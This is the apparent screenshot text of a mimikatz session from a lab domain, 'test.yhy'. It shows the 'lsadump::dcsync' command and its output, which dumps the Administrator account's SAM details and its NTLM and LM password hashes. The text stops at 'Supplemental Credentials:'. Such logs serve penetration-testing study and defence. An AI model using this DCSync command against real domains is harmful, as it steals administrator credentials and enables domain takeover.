 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:test.yhy /user:administrator /csv
[DC] 'test.yhy' will be the domain
[DC] 'WIN-9G6I6S4RTPT.test.yhy' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/2/7 20:47:51
Object Security ID : S-1-5-21-2604854395-1602356619-879117556-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4075bdc2e63781b034a034102356063a
ntlm- 0: 4075bdc2e63781b034a034102356063a
ntlm- 1: 1b788391afa48bef8d18f7717c5c9e6f
ntlm- 2: c7169f50bf762d04f260ab8af73db4d4
lm - 0: c952c9cc7a1807279bfd854d49340501
lm - 1: c29d0dc804a39ef3255f8179e9e29639
Supplemental Credentials: